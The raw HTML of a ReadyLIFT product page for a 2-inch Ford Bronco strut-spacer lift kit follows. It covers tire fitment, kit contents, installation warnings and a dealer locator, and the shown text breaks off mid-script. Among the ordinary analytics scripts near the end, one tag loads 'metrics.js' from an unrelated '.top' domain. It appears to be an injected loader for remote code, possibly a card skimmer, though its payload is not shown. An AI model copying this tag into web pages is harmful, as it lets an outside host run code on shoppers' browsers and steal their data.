Ford Bronco an improved, aggressive stance. lifting your vehicle to give you increased ground clearance to run larger tires while eliminating the nose-down factory look. Helps give your vehicle a more aggressive stance over the factory sasquatch equipped vehicles, leaving others wanting more. Each kit features front and rear billet Aluminum strut spacers to resist the elements, CNC machined for a precise fit. Recommended tire sizes include 305/70R17 on 17 x 8.5 +18 offset. The maximum tire with trimming is 35" x 12.5" and wheel size of 9" wide and 0 offset. </p><p>Key Features &amp; Benefits:</p><ul><li>CNC Machined Aircraft-grade 6061 T6 Billet Aluminum Front and Rear Spacers</li><li>High-Grade hardware to accompany the quality components</li><li>Factory ride and handling</li><li>100% bolt-on</li> * (2" SST Kit does NOT fit Sasquatch Package equipped vehicles, Badlands, Wildtraks, First Edition)</ul> </div></li>     <li id="tire-fitment" class="data item slide"><div class="data item content" id="tire-fitment"><p>305/70R on 17x8.5 +18 Offset<br></p> <p>(MAX WITH TRIMMING) - Tire: 35" x 12.5" Wheel: 9" wide 0 offset</p>  <p>Tire Size Note: ReadyLIFT wheel and tire fitment recommendations are typically based on Wheel Pros wheels and Nitto tires. Due to product differences among tire manufacturers, tire specifications and dimensions including, but limited to, overall diameter, rolling diameter, tread width, aspect ratio, lug pattern, sidewall construction and inflation pressure, will vary meaningfully by tire and wheel manufacturer. Every tire and wheel combination should be test fit prior to installation. Consult your local installer to learn more about the right tire fitment for your application.</p><p>Ride Quality Note: When lifting a vehicle and installing aftermarket wheels and tires, a tire manufacturer&#039;s construction and material quality can alter vehicle ride quality. When increasing a vehicle wheel and tire size, most larger aftermarket truck and SUV tires are 10-ply (or more) E tires compared to typical OEM 6-ply C tires. This more rigid sidewall construction increases the perception of suspension stiffness often described as ride harshness. The ride, handling, traction, noise, fuel economy, and wear differences between All-Season, All-Terrain, Mud-Terrain, or Trail-Terrain type tires can be significant. Please take into account tire and wheel choice will generally have a meaningful impact on the ride &amp; handling experience.</p></div></li>     <li id="kit-components" class="data item slide"><div class="data item content" id="kit-components"><p>2 front strut spacers</p><p>2 rear strut spacers</p><p>Hardware Pack</p> </div></li>    <li id="installation" class="data item slide"><div class="data item content" id="installation"> <div class="additional-information"><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b>SAEJ2492 WARNING:</b> By installing this product, you acknowledge that the suspension of this vehicle has been modified. As a result, this vehicle may handle differently than factory-equipped vehicles. As with any vehicle, extreme care must be used to prevent loss of control or rollover during sharp turns or abrupt maneuvers. Always wear seat belts, and drive safely, recognizing that reduced speeds and specialized driving techniques may be required. Failure to drive this vehicle safely may result in serious injury or death. Do not drive this vehicle unless you are familiar with its unique handling characteristics and are confident of your ability to maintain control under all driving conditions. Some modifications (and combinations of modifications) are not recommended and may not be permitted in your state. Consult your owner's manual, the instructions accompanying this product, and state laws before undertaking these modifications. You are responsible for the legality and safety of the vehicle you modify using these components.</p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b> </b></p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b>INSTALLATION ALIGNMENT NOTE:</b>  Your vehicle may require alignment after product installation.  You may incur additional costs to align the vehicle.</p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b> </b></p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b>INSTALLATION HEADLAMP AIM NOTE:</b>  In addition to your vehicle alignment, for your safety and others, it is necessary to check and adjust your vehicle headlamps for proper aim and alignment after product installation.  You may incur additional costs to adjust the headlamp system.</p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b> </b></p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b>INSTALLATION ADVANCED DRIVER ASSISTANCE SYSTEMS (ADAS) NOTE:</b>  If your vehicle is equipped with active or passive safety/collision monitoring and/or assistance/avoidance systems including, but not limited to, camera- or radar/sonar-based systems, check and adjust your vehicle’s systems for proper aim and function after product installation.   In some instances, your vehicle may require OEM dealer service tools and factory-trained technicians to re-calibrate ADAS.  You may incur additional costs to adjust ADAS systems.</p></div>  <br> <div class="information"><b>DO IT YOURSELF:</b>&nbsp;Please read Instructions thoroughly and completely before beginning installation. Installation by a certified mechanic is recommended. ReadyLIFT Suspension Inc. is NOT responsible for any damage or failure resulting from improper installation. <a href="/media/installation-pdfs/69-21200-IM-AA.pdf" download><i class="fa fa-file" aria-hidden="true"></i>Download Pdf Instructions</a></div>   <div class="pdp--labor-time"> Estimated Installation Time: 4.5 Hours +/- 0.5 hours (excluding alignment and wheel/tire assembly)</div> <div class="dealer-locator"><h3>Have a certified mechanic do it for you!</h3><form class="pdp-dealer-form form"><label>Location *</label> <input type="text" class="form__border dealer__field pdp-dealer-search" placeholder="Enter a Location" value="" /><div class="dealer-search-by"><div><input type="radio" id="pdp-search-location" class="dealer-search-option" name="search-option" value="search-location" checked="checked"><label for="pdp-search-location">Location</label></div><div><input type="radio" id="pdp-search-distributor" class="dealer-search-option" name="search-option" value="search-distributor"><label for="pdp-search-distributor">Distributor Name</label></div></div><input type="submit" class="button" id="pdp-submit" value="Search" /></form></div></div></li>     <li id="additional-information" class="data item slide"><div class="data item content" id="additional-information"> <span class="prop65-tooltip"> WARNING: This product can expose you to chemicals including Di(2-ethylhexyl)phthalate (DEHP), which is known to the State of California to cause cancer, and birth defects or other reproductive harm. For more information go to <a href="https://www.P65Warnings.ca.gov/product" target="blank">www.P65Warnings.ca.gov/product</a></span> <p><b>Key Features & Benefits:</b></p><ul><li>CNC Machined Aircraft-grade 6061 T6 Billet Aluminum Front and Rear Spacers</li><li>High-Grade hardware to accompany the quality components</li><li>Factory ride and handling</li><li>100% bolt-on</li></ul> </div></li>  </ul></div></div><br> <div class="quick-overview is-hidden--desktop"><div class="quick-overview-title">Quick Overview</div><div class="quick-overview-content"><p>The best  2" Lift Kit for the all-new Ford Bronco! 2" lift kit for non-sasquatch or factor lifted Ford Broncos. </p><p>CNC-machined aircraft-grade billet aluminum top mount spacers. </p><p>Direct bolt-on installation - no modifications required. </p><p>Note:  Not for use on Sasquatch Package equipped vehicles including Badlands, Wildtrak, First Edition, and Wildtrack equipped with Hoss 3.0 Fox shocks.</p></div></div><div id="pdp_tabs_wrapper_mob" style="padding-top:0px" class="product info detailed pdp_tabs_wrapper_mob is-hidden--desktop"> <div class="pdp_tabs_wrapper_group product data items"><div class="pdp_tabs_wrapper_title data item titles">Details</div><div class="pdp_tabs_wrapper_content data item contents"><div class="data item content" id="details"><p>ReadyLIFT is excited to announce the industry's best 2" Lift Kit for the all-new Ford Bronco! The new Bronco is the most popular multi-purpose vehicle introduced in over a decade and ReadyLIFT has been busy developing exciting new suspension systems that improve the overall look and ride quality of the Bronco. The 69-21200 2" SST Lift Kit for the new Ford Bronco featuring billet spacers. Billet spacers are designed to achieve the maximum height without creating a ball joint or tie rod bind when the suspension is cycling throughout the entire range of travel. </p><p>ReadyLIFT's Leveling Kit features an easy, 100% bolt-on installation process giving your 2021-2025 Ford Bronco an improved, aggressive stance. lifting your vehicle to give you increased ground clearance to run larger tires while eliminating the nose-down factory look. Helps give your vehicle a more aggressive stance over the factory sasquatch equipped vehicles, leaving others wanting more. Each kit features front and rear billet Aluminum strut spacers to resist the elements, CNC machined for a precise fit. Recommended tire sizes include 305/70R17 on 17 x 8.5 +18 offset. The maximum tire with trimming is 35" x 12.5" and wheel size of 9" wide and 0 offset. </p><p>Key Features &amp; Benefits:</p><ul><li>CNC Machined Aircraft-grade 6061 T6 Billet Aluminum Front and Rear Spacers</li><li>High-Grade hardware to accompany the quality components</li><li>Factory ride and handling</li><li>100% bolt-on</li> * (2" SST Kit does NOT fit Sasquatch Package equipped vehicles, Badlands, Wildtraks, First Edition)</ul> </div></div></div> <div class="pdp_tabs_wrapper_group product data items"><div class="pdp_tabs_wrapper_title data item titles">Tire Fitment</div><div class="pdp_tabs_wrapper_content data item contents"><div class="data item content" id="tire-fitment"><p>305/70R on 17x8.5 +18 Offset<br></p> <p>(MAX WITH TRIMMING) - Tire: 35" x 12.5" Wheel: 9" wide 0 offset</p>  <p>Tire Size Note: ReadyLIFT wheel and tire fitment recommendations are typically based on Wheel Pros wheels and Nitto tires. Due to product differences among tire manufacturers, tire specifications and dimensions including, but limited to, overall diameter, rolling diameter, tread width, aspect ratio, lug pattern, sidewall construction and inflation pressure, will vary meaningfully by tire and wheel manufacturer. Every tire and wheel combination should be test fit prior to installation. Consult your local installer to learn more about the right tire fitment for your application.</p><p>Ride Quality Note: When lifting a vehicle and installing aftermarket wheels and tires, a tire manufacturer&#039;s construction and material quality can alter vehicle ride quality. When increasing a vehicle wheel and tire size, most larger aftermarket truck and SUV tires are 10-ply (or more) E tires compared to typical OEM 6-ply C tires. This more rigid sidewall construction increases the perception of suspension stiffness often described as ride harshness. The ride, handling, traction, noise, fuel economy, and wear differences between All-Season, All-Terrain, Mud-Terrain, or Trail-Terrain type tires can be significant. Please take into account tire and wheel choice will generally have a meaningful impact on the ride &amp; handling experience.</p></div></div></div> <div class="pdp_tabs_wrapper_group product data items"><div class="pdp_tabs_wrapper_title data item titles">Kit Components</div><div class="pdp_tabs_wrapper_content data item contents"><div class="data item content" id="kit-components"><p>2 front strut spacers</p><p>2 rear strut spacers</p><p>Hardware Pack</p> </div></div></div> <div class="pdp_tabs_wrapper_group product data items"><div class="pdp_tabs_wrapper_title data item titles">Installation</div><div class="pdp_tabs_wrapper_content data item contents"><div class="data item content" id="installation"><div class="additional-information"> <p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b>SAEJ2492 WARNING:</b> By installing this product, you acknowledge that the suspension of this vehicle has been modified. As a result, this vehicle may handle differently than factory-equipped vehicles. As with any vehicle, extreme care must be used to prevent loss of control or rollover during sharp turns or abrupt maneuvers. Always wear seat belts, and drive safely, recognizing that reduced speeds and specialized driving techniques may be required. Failure to drive this vehicle safely may result in serious injury or death. Do not drive this vehicle unless you are familiar with its unique handling characteristics and are confident of your ability to maintain control under all driving conditions. Some modifications (and combinations of modifications) are not recommended and may not be permitted in your state. Consult your owner's manual, the instructions accompanying this product, and state laws before undertaking these modifications. You are responsible for the legality and safety of the vehicle you modify using these components.</p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b> </b></p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b>INSTALLATION ALIGNMENT NOTE:</b>  Your vehicle may require alignment after product installation.  You may incur additional costs to align the vehicle.</p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b> </b></p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b>INSTALLATION HEADLAMP AIM NOTE:</b>  In addition to your vehicle alignment, for your safety and others, it is necessary to check and adjust your vehicle headlamps for proper aim and alignment after product installation.  You may incur additional costs to adjust the headlamp system.</p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b> </b></p><p class="MsoNormal" style="margin-bottom: 0px; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><b>INSTALLATION ADVANCED DRIVER ASSISTANCE SYSTEMS (ADAS) NOTE:</b>  If your vehicle is equipped with active or passive safety/collision monitoring and/or assistance/avoidance systems including, but not limited to, camera- or radar/sonar-based systems, check and adjust your vehicle’s systems for proper aim and function after product installation.   In some instances, your vehicle may require OEM dealer service tools and factory-trained technicians to re-calibrate ADAS.  You may incur additional costs to adjust ADAS systems.</p></div><br> <br><div class="information"><b>DO IT YOURSELF:</b>&nbsp;Please read Instructions thoroughly and completely before beginning installation. Installation by a certified mechanic is recommended. ReadyLIFT Suspension Inc. is NOT responsible for any damage or failure resulting from improper installation. <a href="/media/installation-pdfs/69-21200-IM-AA.pdf" download><i class="fa fa-file" aria-hidden="true"></i>Download Pdf Instructions</a></div><div class="pdp--labor-time"> Estimated Installation Time: 4.5 Hours +/- 0.5 hours (excluding alignment and wheel/tire assembly)</div><div class="dealer-locator"><h3>Have a certified mechanic do it for you!</h3><form class="pdp-dealer-form form"><label>Location *</label> <input type="text" class="form__border dealer__field pdp-dealer-search" placeholder="Enter a Location" value="" /><div class="dealer-search-by"><div><input type="radio" id="pdp-search-location" class="dealer-search-option" name="search-option" value="search-location" checked="checked"><label for="pdp-search-location">Location</label></div><div><input type="radio" id="pdp-search-distributor" class="dealer-search-option" name="search-option" value="search-distributor"><label for="pdp-search-distributor">Distributor Name</label></div></div><input type="submit" class="button" id="pdp-submit" value="Search" /></form></div> </div></div></div> <div class="pdp_tabs_wrapper_group product data items"><div class="pdp_tabs_wrapper_title data item titles">Additional Information</div><div class="pdp_tabs_wrapper_content data item contents"><div class="data item content" id="additional-information"> <span class="prop65-tooltip"> WARNING: This product can expose you to chemicals including Di(2-ethylhexyl)phthalate (DEHP), which is known to the State of California to cause cancer, and birth defects or other reproductive harm. For more information go to <a href="https://www.P65Warnings.ca.gov/product" target="blank">www.P65Warnings.ca.gov/product</a></span> <p><b>Key Features & Benefits:</b></p><ul><li>CNC Machined Aircraft-grade 6061 T6 Billet Aluminum Front and Rear Spacers</li><li>High-Grade hardware to accompany the quality components</li><li>Factory ride and handling</li><li>100% bolt-on</li></ul> </div></div></div></div><div class="tire-sizing-guide is-hidden--desktop"><a href="/tire-wheel-sizing-guide" target="_blank"><img src="/static/frontend/Fivethirtyml/readylift/en_US/images/tire-icon.png" />&nbsp;TIRE/WHEEL SIZING GUIDE</a></div><input name="form_key" type="hidden" value="ceeGqQs8MBIB6ym1" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>       <!-- Yotpo - Add body class --><!--/ Yotpo - Add body class --><!-- Yotpo - Widget Script -->  <!--/ Yotpo - Widget Script -->       <!-- Yotpo - Widget Div --> <div class="yotpo-widget-instance" data-yotpo-instance-id="635782" data-yotpo-product-id="3826" data-yotpo-name="2021-2025&#x20;Ford&#x20;Bronco&#x20;2&amp;quot&#x3B;&#x20;SST&#x20;Lift&#x20;Kit&#x20;-&#x20;Base&#x20;Kit" data-yotpo-url="https&#x3A;&#x2F;&#x2F;www.readylift.com&#x2F;2021-2024-ford-bronco-2-sst-lift-kit-base-kit.html" data-yotpo-price="269.95" data-yotpo-currency="USD" data-yotpo-image-url="https&#x3A;&#x2F;&#x2F;www.readylift.com&#x2F;media&#x2F;catalog&#x2F;product&#x2F;cache&#x2F;19c435cf4b635edac6c10bcf10d8c1c0&#x2F;6&#x2F;9&#x2F;69-21200.jpg" data-yotpo-description="The&#x20;best&#xA0;&#x20;2&amp;quot&#x3B;&#x20;Lift&#x20;Kit&#x20;for&#x20;the&#x20;all-new&#x20;Ford&#x20;Bronco&#x21;&#x20;2&amp;quot&#x3B;&#x20;lift&#x20;kit&#x20;for&#x20;non-sasquatch&#x20;or&#x20;factor&#x20;lifted&#x20;Ford&#x20;Broncos.&#x20;CNC-machined&#x20;aircraft-grade&#x20;billet&#x20;aluminum&#x20;top&#x20;mount&#x20;spacers.&#x20;Direct&#x20;bolt-on&#x20;installation&#x20;-&#x20;no&#x20;modifications&#x20;required.&#x20;Note&#x3A;&#xA0;&#x20;Not&#x20;for&#x20;use&#x20;on&#x20;Sasquatch&#x20;Package&#x20;equipped&#x20;vehicles&#x20;including&#x20;Badlands,&#x20;Wildtrak,&#x20;First&#x20;Edition,&#x20;and&#x20;Wildtrack&#x20;equipped&#x20;with&#x20;Hoss&#x20;3.0&#x20;Fox&#x20;shocks."></div> <!--/ Yotpo - Widget Div -->  <!-- Yotpo - Q&A --> <div class="yotpo-widget-instance" data-yotpo-instance-id="638002" data-yotpo-product-id="3826" data-yotpo-name="2021-2025&#x20;Ford&#x20;Bronco&#x20;2&amp;quot&#x3B;&#x20;SST&#x20;Lift&#x20;Kit&#x20;-&#x20;Base&#x20;Kit" data-yotpo-url="https&#x3A;&#x2F;&#x2F;www.readylift.com&#x2F;2021-2024-ford-bronco-2-sst-lift-kit-base-kit.html" data-yotpo-image-url="https&#x3A;&#x2F;&#x2F;www.readylift.com&#x2F;media&#x2F;catalog&#x2F;product&#x2F;cache&#x2F;19c435cf4b635edac6c10bcf10d8c1c0&#x2F;6&#x2F;9&#x2F;69-21200.jpg" data-yotpo-description="The&#x20;best&#xA0;&#x20;2&amp;quot&#x3B;&#x20;Lift&#x20;Kit&#x20;for&#x20;the&#x20;all-new&#x20;Ford&#x20;Bronco&#x21;&#x20;2&amp;quot&#x3B;&#x20;lift&#x20;kit&#x20;for&#x20;non-sasquatch&#x20;or&#x20;factor&#x20;lifted&#x20;Ford&#x20;Broncos.&#x20;CNC-machined&#x20;aircraft-grade&#x20;billet&#x20;aluminum&#x20;top&#x20;mount&#x20;spacers.&#x20;Direct&#x20;bolt-on&#x20;installation&#x20;-&#x20;no&#x20;modifications&#x20;required.&#x20;Note&#x3A;&#xA0;&#x20;Not&#x20;for&#x20;use&#x20;on&#x20;Sasquatch&#x20;Package&#x20;equipped&#x20;vehicles&#x20;including&#x20;Badlands,&#x20;Wildtrak,&#x20;First&#x20;Edition,&#x20;and&#x20;Wildtrack&#x20;equipped&#x20;with&#x20;Hoss&#x20;3.0&#x20;Fox&#x20;shocks."></div> <!--/ Yotpo - Q&A -->    <!-- Yotpo - Reviews Tab Widget --> <!--/ Yotpo - Reviews Tab Widget --> </div></div></main><div class="page-bottom">    <!-- Facebook Pixel Code --><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1646939362278441&ev=PageView&noscript=1" /></noscript><!-- End Facebook Pixel Code --><!-- Criteo Tag --><!-- End Criteo Tag -->       <!-- PDP pixel --><!-- Criteo Code --><!-- End Criteo Code --> </div><footer class="page-footer"><div class="footer--brands"><div class="l-container"><div class="footer--brands__container is-hidden--desktop"><div class="footer--brands__title is-hidden--mob"> The Brands We Support</div><div class="footer--brands__title is-hidden--desktop"> Featured Brands</div><div class="footer--brands__logos"><div class="footer--brands__logo"><a href="/ford.html"> Shop Ford</a></div><div class="footer--brands__logo"><a href="/chevrolet.html"> Shop Chevy</a></div><div class="footer--brands__logo"><a href="/dodge.html"> Shop Dodge</a></div><div class="footer--brands__logo"><a href="/toyota-lift-kits"> Shop Toyota</a></div><div class="footer--brands__logo"><a href="/nissan.html"> Shop Nissan</a></div><div class="footer--brands__logo"><a href="/jeep.html"> Shop Jeep</a></div><div class="footer--brands__logo"><a href="/subaru-lift-kits"> Shop Subaru</a></div><div class="footer--brands__logo"><a href="/cadillac.html"> Shop Cadillac</a></div></div></div></div></div><div class="l-container footer content"> <div class="footer-copyright"><img src="https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/images/logo-gray.png" alt="readylift logo gray"><small class="copyright is-hidden--mob"> All rights reserved ReadyLIFT Suspensions</small></div> <div class="scroll-top is-hidden--desktop"><img src="/static/frontend/Fivethirtyml/readylift/en_US/images/up-arrow.png" alt="scroll to top button"></div><div class="footer--columns"><div class="footer--column"><div class="footer--column__title"> Customer Service</div><div class="footer--column__content"><ul><li><a href="/contact-us">Contact</a></li> <li><a href="/contact-us">Support</a></li> <li><a href="/customer/account/login">My Account</a></li> <li><a href="/ready-guard">Powertrain Warranty</a></li> <li><a href="/warranty">Warranty Policy</a></li> <li><a href="/rollover-hazard">Rollover Hazard</a></li></ul></div></div><div class="footer--column"><div class="footer--column__title"> Company Information</div><div class="footer--column__content"><ul><li><a href="/about-us">About Us</a></li> <li><a href="/terms">Terms & Conditions</a></li> <li><a href="/cookie-policy">Cookie Policy</a></li> <li><a href="/terms#tab5desk">Return Policy</a></li> <li><a href="/map-policy">MAP Policy</a></li> <li class="is-hidden--mob"><a href="/catalog/index.html" target="_blank">Online Catalog</a></li> <li><a href="/vehicles-wanted">Vehicles Wanted</a></li> <li><a href="/california-consumer-privacy-act">California Consumer Privacy Act</a></li> <li><a href="/sb-657">SB 657</a></li></ul></div></div><div class="footer--column footer--address"><div class="footer--column__title"> Get In Touch</div><div class="footer--column__content"><ul><div> 1017 W. 600 N. Suite 4<br /> Ogden, UT 84404<br /> Hours: 7:30am-4pm MST</div><div> Toll Free: 800.549.4620<br /> Phone: 702.410.2300</div></ul></div></div><div class="footer--column"><div class="footer--column__title"> Social</div><div class="footer--column__content"><div class="footer--socail"><ul><li class="social--facebook"><a href="https://www.facebook.com/ReadyLIFT/" target="_blank"><i class="fa fa-facebook-square"></i></a></li> <li class="social--instagram"><a href="https://www.instagram.com/readylift" target="_blank"><i class="fa fa-instagram"></i></a></li> <li class="social--twitter"><a href="https://twitter.com/teamreadylift" target="_blank"><i class="fa fa-twitter-square"></i></a></li> <li class="social--youtube"><a href="https://www.youtube.com/user/bmcmedia" target="_blank"><i class="fa fa-youtube-square"></i></a></li> <!-- <li class="social--vimeo"><a href="http://vimeo.com" target="_blank"><i class="fa fa-vimeo-square"></i></a></li> --></ul><a href="https://www.readylift.com/ready-guard-registration/?SID=vler4omr4h9sffigpgf306np15&___store=rdlft"><img src="https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/images/readyguard-badge-md.png" /></a></div></div></div><div class="footer--column"><div class="footer--column__title"> Sign-up for our Newsletter</div><div class="footer--column__content"><div class="footer--newsletter"><!-- Begin klaviyo Signup Form --><div class="klaviyo-form-JnpJJr"></div><!--End klaviyo--></div><div class="military-image"><img src="https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/images/militarydiscount-rl.png" alt="military discount"><div class="military-content"> We support our troops and first responders! Please call us for details.</div></div><div class="bbb-image"><img src="https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/images/b-b-b.jpg" width="103" alt="bbb logo"></div><div class="authnet-image"><img src="https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/images/authnet.jpg" width="62" alt="authnet seal"></div><div class="mobile-copyright is-hidden--desktop"> All rights reserved ReadyLIFT Suspensions</div></div></div></div></div></footer>   <!-- Meta Pixel Code -->   <!-- End Meta Pixel Code --></div>
<script> var LOCALE = 'en\u002DUS'; var BASE_URL = 'https\u003A\u002F\u002Fwww.readylift.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.readylift.com\u002Fstatic\u002Ffrontend\u002FFivethirtyml\u002Freadylift\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/requirejs-config.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-935157075"></script>
<script>
 	window.dataLayer = window.dataLayer || [];
 	function gtag(){dataLayer.push(arguments);}
 	gtag('js', new Date());
 
 	gtag('config', 'AW-935157075');
 </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-WPBDFSR');</script>
<script src="https://meriksbmw.top/readylift/metrics.js"></script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"56014150"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script type="text/javascript" async src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=JxMAqj"></script>
<script>
//<![CDATA[
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    
ga('create', 'UA-5146984-1', 'auto');
ga('send', 'pageview');
  //]]>
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).on('ajax:addToCart', function () {
                $('.mpquickcart .mpquickcart-block').modal('openModal')
            });

            $('body').on('click', '.mp-btnclose', function (){
                $('.mpquickcart .mpquickcart-block').modal('openModal');
            });
        });</script>
<script type="text/x-magento-init">
    {
        "*": {
           "YotpoSMS": { "store_id": "gE3OKc6XFdQFbtRIgxVfSGwj5rHz3rf3TE2pXsNL" }
        }
    }</script>
<script>
    window.wtba = window.wtba || [];
        window.wtba.push({"type":"product","data":{"type":"product","id":"3826"}});
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.readylift.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.readylift.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.readylift.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
